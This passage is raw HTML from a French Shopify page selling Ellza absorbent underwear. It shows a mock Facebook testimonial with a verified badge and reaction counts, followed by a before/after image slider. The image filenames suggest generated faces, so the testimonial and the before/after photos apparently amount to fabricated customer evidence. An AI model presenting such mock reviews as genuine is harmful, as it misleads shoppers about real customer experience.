                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_profile_facebook_picture_of_30_years_old_women_from_Can_997571a2-273e-4d85-966d-d57f9b21bb9a.png?v=1733742866&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_profile_facebook_picture_of_30_years_old_women_from_Can_997571a2-273e-4d85-966d-d57f9b21bb9a.png?v=1733742866&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Émilie T.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 2 jours
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Je suis impressionnée par l'élégance et l'efficacité des culottes Ellza. Non seulement elles sont ultra-absorbantes, mais elles sont aussi belles et discrètes. Je recommande à 100 % !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_9bdHeH0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_9bdHeH0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_9bdHeH1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_9bdHeH1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_9bdHeH2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_9bdHeH2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_9bdHeH2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_9bdHeH2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_9bdHeH2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_9bdHeH2s)"></path>
      </mask>
      <radialGradient id="gradient-column_9bdHeH2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_9bdHeH2u)"></path>
      <radialGradient id="gradient-column_9bdHeH2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--18894062616814__comparison_slider_pw7M8e" class="shopify-section"><style data-shopify>.section-template--18894062616814__comparison_slider_pw7M8e-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__comparison_slider_pw7M8e-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18894062616814__comparison_slider_pw7M8e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18894062616814__comparison_slider_pw7M8e color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894062616814__comparison_slider_pw7M8e-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Une solution qui change des vies
          </h2></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Avant</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>Après</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=1000" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=352 352w, //ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=450 450w, //ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=1000" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=352 352w, //ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=450 450w, //ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894062616814__comparison_table_MJQ8Lz" class="shopify-section"><style data-shopify>.section-template--18894062616814__comparison_table_MJQ8Lz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__comparison_table_MJQ8Lz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18894062616814__comparison_table_MJQ8Lz {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18894062616814__comparison_table_MJQ8Lz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18894062616814__comparison_table_MJQ8Lz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18894062616814__comparison_table_MJQ8Lz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18894062616814__comparison_table_MJQ8Lz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18894062616814__comparison_table_MJQ8Lz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18894062616814__comparison_table_MJQ8Lz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18894062616814__comparison_table_MJQ8Lz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18894062616814__comparison_table_MJQ8Lz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18894062616814__comparison_table_MJQ8Lz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Pourquoi choisir Ellza plutôt qu’une autre marque ?
          </h2>
          <div class="rte">
